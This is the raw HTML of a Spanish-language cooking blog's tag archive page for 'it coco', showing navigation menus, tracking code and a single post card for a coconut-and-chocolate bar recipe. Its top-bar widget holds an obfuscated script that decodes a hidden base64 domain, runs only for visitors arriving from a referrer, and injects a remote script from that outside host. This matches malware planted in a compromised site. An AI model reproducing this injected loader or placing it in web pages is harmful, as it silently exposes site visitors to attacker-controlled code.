<script src='//blog.marianlaquecocina.com/wp-content/uploads/custom-css-js/23093.js?v=8756'></script>
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-86751909-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-86751909-1');
</script>
<meta name="facebook-domain-verification" content="rmtra836wsgyowcaxygwwy95ljejuq" />
<!-- Meta Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '3299194706989815');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=3299194706989815&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-200x200.png" />
<meta name="msapplication-TileImage" content="https://blog.marianlaquecocina.com/wp-content/uploads/2021/04/marianlaquecocina-1-300x300.png" />
</head>

<body class="archive tag tag-it-coco tag-45944485 wp-custom-logo wp-embed-responsive wp-theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-page-29132 elementor-default elementor-template-full-width elementor-kit-25707 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Saltar al contenido">Saltar al contenido</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar grid-container">
				<aside id="custom_html-121" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		</div>
				<header data-elementor-type="header" data-elementor-id="28793" class="elementor elementor-28793 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-338d04d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="338d04d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a569915" data-id="a569915" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13eb79d0 elementor-widget elementor-widget-image" data-id="13eb79d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-51572e26" data-id="51572e26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b37ac78 elementor-widget elementor-widget-eael-offcanvas" data-id="b37ac78" data-element_type="widget" data-settings="{&quot;direction&quot;:&quot;right&quot;,&quot;content_transition&quot;:&quot;slide&quot;}" data-widget_type="eael-offcanvas.default">
				<div class="elementor-widget-container">
					        <div class="eael-offcanvas-content-wrap" data-settings="{&quot;content_id&quot;:&quot;b37ac78&quot;,&quot;direction&quot;:&quot;right&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;esc_close&quot;:&quot;yes&quot;,&quot;body_click_close&quot;:&quot;yes&quot;,&quot;open_offcanvas&quot;:&quot;no&quot;}">

                        <div class="eael-offcanvas-toggle-wrap">
                <div class="eael-offcanvas-toggle eael-offcanvas-toogle-b37ac78 elementor-button elementor-size-xs">
                    <i aria-hidden="true" class="eael-offcanvas-toggle-icon fas fa-bars"></i>                    <span class="eael-toggle-text">
                                            </span>
                </div>
            </div>
            
            <div class="eael-offcanvas-content eael-offcanvas-content-b37ac78 eael-offcanvas-slide elementor-element-b37ac78 eael-offcanvas-content-right">
                        <div class="eael-offcanvas-header">
            <div class="eael-offcanvas-title" style="order: 1;">
                            </div>
            <div class="eael-offcanvas-close eael-offcanvas-close-b37ac78" role="button">
                                    <i aria-hidden="true" class="fas fa-times"></i>                            </div>
        </div>
                        <div class="eael-offcanvas-body">
	                		<div data-elementor-type="section" data-elementor-id="28799" class="elementor elementor-28799 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1a64ca73 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a64ca73" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6796f16c" data-id="6796f16c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e1d0ceb elementor-widget elementor-widget-image" data-id="7e1d0ceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="150" height="150" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-icow.png" class="attachment-large size-large wp-image-28796" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-447a8d1e elementor-widget elementor-widget-nav-menu" data-id="447a8d1e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-447a8d1e" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/" class="elementor-item" tabindex="-1">Recetas</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/" class="elementor-sub-item" tabindex="-1">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/" class="elementor-sub-item" tabindex="-1">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/" class="elementor-sub-item" tabindex="-1">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/" class="elementor-sub-item" tabindex="-1">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/" class="elementor-sub-item" tabindex="-1">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/" class="elementor-sub-item" tabindex="-1">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/" class="elementor-sub-item" tabindex="-1">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/" class="elementor-sub-item" tabindex="-1">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/" class="elementor-sub-item" tabindex="-1">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/" class="elementor-sub-item" tabindex="-1">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/" class="elementor-item" tabindex="-1">Escuela</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/" class="elementor-sub-item" tabindex="-1">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/" class="elementor-sub-item" tabindex="-1">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/" class="elementor-sub-item" tabindex="-1">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/" class="elementor-item" tabindex="-1">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Sobre Marian</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/" class="elementor-sub-item" tabindex="-1">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/" class="elementor-sub-item" tabindex="-1">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/" class="elementor-sub-item" tabindex="-1">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                </div><!-- /.eael-offcanvas-body -->
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-5fcfcfaa elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fcfcfaa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-23e3e3cb" data-id="23e3e3cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ab16bc4 elementor-widget elementor-widget-image" data-id="7ab16bc4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img fetchpriority="high" width="512" height="512" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png" class="attachment-full size-full wp-image-28787" alt="" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456.png 512w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-300x300.png 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-150x150.png 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-500x500.png 500w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-400x400.png 400w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/04/marianlaquecocina-1-e1650751492456-200x200.png 200w" sizes="(max-width: 512px) 100vw, 512px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-49dc0f83" data-id="49dc0f83" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-23956d1e elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23956d1e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7ec8e248" data-id="7ec8e248" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58306a9f elementor-widget elementor-widget-image" data-id="58306a9f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://marianlaquecocina.com/">
							<img src="https://blog.marianlaquecocina.com/wp-content/uploads/elementor/thumbs/marianlaquecocina-2-q4vmwriitn3o32f6dox80unw8awr0vl8v12ruuclhq.png" title="marianlaquecocina-2.png" alt="marianlaquecocina-2.png" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-67e9b028" data-id="67e9b028" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a22b972 eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right eael-hamburger--tablet elementor-widget elementor-widget-eael-simple-menu" data-id="a22b972" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					<style>
                        @media screen and (max-width: 1024px) {
                            .eael-hamburger--tablet {
                                .eael-simple-menu-horizontal,
                                .eael-simple-menu-vertical {
                                    display: none;
                                }
                            }
                            .eael-hamburger--tablet {
                                .eael-simple-menu-container .eael-simple-menu-toggle {
                                    display: block;
                                }
                            }
                        }
                    </style>            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-right eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;M\u00f3vil vertical (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tableta vertical (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Escritorio (&gt; 2400px)&quot;,&quot;none&quot;:&quot;Ninguno&quot;}" data-hamburger-device="tablet">
                <ul id="menu-categorias" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-horizontal"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28816"><a href="https://marianlaquecocina.com/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-29018"><a href="https://blog.marianlaquecocina.com/">Recetas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22876"><a href="https://blog.marianlaquecocina.com/category/snacks-y-fingerfood/">Snacks y Fingerfood</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22871"><a href="https://blog.marianlaquecocina.com/category/platos-principales/">Platos Principales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22874"><a href="https://blog.marianlaquecocina.com/category/sin-azucar-o-que-puede-adaptarse-facilmente/">Sin Azúcar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22875"><a href="https://blog.marianlaquecocina.com/category/sin-gluten/">Sin Gluten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22872"><a href="https://blog.marianlaquecocina.com/category/platos-vegetarianos/">Platos Vegetarianos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22873"><a href="https://blog.marianlaquecocina.com/category/postres/">Postres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22869"><a href="https://blog.marianlaquecocina.com/category/para-el-te/">Para el té</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22877"><a href="https://blog.marianlaquecocina.com/category/tortas/">Tortas y Tartas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22870"><a href="https://blog.marianlaquecocina.com/category/para-ninos/">Para niños</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29019"><a href="https://blog.marianlaquecocina.com/">Ver todas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22878"><a href="https://escuela.marianlaquecocina.com/clases-y-cursos/">Escuela</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28817"><a href="https://escuela.marianlaquecocina.com/cursos-online/">Cursos Online</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28818"><a href="https://escuela.marianlaquecocina.com/clases-grabadas/">Clases Grabadas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29130"><a href="https://escuela.marianlaquecocina.com/perfil/">Alumnos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26698"><a href="https://escuela.marianlaquecocina.com/tienda/">Tienda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29131"><a href="#">Sobre Marian</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28821"><a href="https://marianlaquecocina.com/sobre-mi/">Quién soy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28822"><a href="https://marianlaquecocina.com/contacto/">Contacto</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28823"><a href="https://marianlaquecocina.com/faq/">Preguntas Frecuentes</a></li>
</ul>
</li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Menú conmutador hamburguesa</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ba7b23" data-id="3ba7b23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a0f6db0 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="4a0f6db0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d38494b" href="https://www.facebook.com/marianlaquecocina" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8cdc698" href="https://www.instagram.com/marianlaquecocina/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-shopping-cart elementor-repeater-item-031e857" href="https://mercado.stagingibc.com.ar/checkout/" target="_blank">
						<span class="elementor-screen-only">Shopping-cart</span>
						<i aria-hidden="true" class="fas fa-shopping-cart"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="archive" data-elementor-id="29132" class="elementor elementor-29132 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1933ce1d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1933ce1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59d22f08" data-id="59d22f08" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d51cfc5 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="4d51cfc5" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Etiqueta: it coco</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-6ab81b26 elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="6ab81b26" data-element_type="widget" data-settings="{&quot;archive_cards_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1323 post type-post status-publish format-standard has-post-thumbnail hentry category-para-el-te category-para-ninos category-postres category-sin-gluten category-snacks-y-fingerfood tag-barritas-coco tag-coco-con-chocolate tag-coco-y-chocolate tag-gluten-free tag-it-coco" role="listitem">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://blog.marianlaquecocina.com/2015/09/18/barritas-de-coco-y-chocolate/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_7048-11-300x200.jpg" class="attachment-medium size-medium wp-image-29569" alt="" decoding="async" srcset="https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_7048-11-300x200.jpg 300w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_7048-11-1024x682.jpg 1024w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_7048-11-150x100.jpg 150w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_7048-11-768x512.jpg 768w, https://blog.marianlaquecocina.com/wp-content/uploads/2022/05/sam_7048-11.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__avatar">
			<img alt='marianlaquecocina' src='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=128&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2726a75ab7af64cfec2932f3ffc6d8f9dd8d8a594d38843ee368bee849c0fb17?s=256&#038;d=identicon&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://blog.marianlaquecocina.com/2015/09/18/barritas-de-coco-y-chocolate/" >
				BARRITAS DE COCO Y CHOCOLATE			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>Siempre fui fanática de los «It Coco» o «Prestigio» de la marca Garoto (en Estados Unidos por ejemplo están los «Bounty» que son muy parecidos</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://blog.marianlaquecocina.com/2015/09/18/barritas-de-coco-y-chocolate/" aria-label="Más información sobre BARRITAS DE COCO Y CHOCOLATE" tabindex="-1" >
			Leé más »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			18 de septiembre de 2015		</span>
				<span class="elementor-post-avatar">
			17 comentarios		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b1efcff" data-id="b1efcff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab81143 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="ab81143" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://blog.marianlaquecocina.com" method="get">
												<div class="elementor-search-form__toggle" role="button" tabindex="0" aria-label="Buscar">
					<i aria-hidden="true" class="fas fa-search"></i>				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-ab81143">Buscar</label>

					
					<input id="elementor-search-form-ab81143" placeholder="Buscar..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0" aria-label="Cerrar este cuadro de búsqueda.">
						<i aria-hidden="true" class="eicon-close"></i>					</div>
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-8706cd7 elementor-widget elementor-widget-template" data-id="8706cd7" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30313" class="elementor elementor-30313 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-c069350 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c069350" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3d182a9" data-id="3d182a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41630d0 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="41630d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://escuela.marianlaquecocina.com/producto/milibro/?v=9f72f02c2586">encontrá los vasos y botellas termicas recien llegados!</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
